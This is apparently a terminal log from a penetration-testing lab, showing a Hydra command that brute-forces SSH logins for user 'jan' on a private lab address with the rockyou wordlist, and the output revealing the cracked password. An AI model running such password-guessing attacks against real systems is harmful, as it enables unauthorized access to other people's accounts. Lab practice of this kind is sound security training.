 root@ip-10-10-189-9:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.93.235
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-25 02:26:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 t
ries per task
[DATA] attacking ssh://10.10.93.235:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344142 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343662 to do in 973:07h, 16 active
[22][ssh] host: 10.10.93.235   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-07-25 02:30:10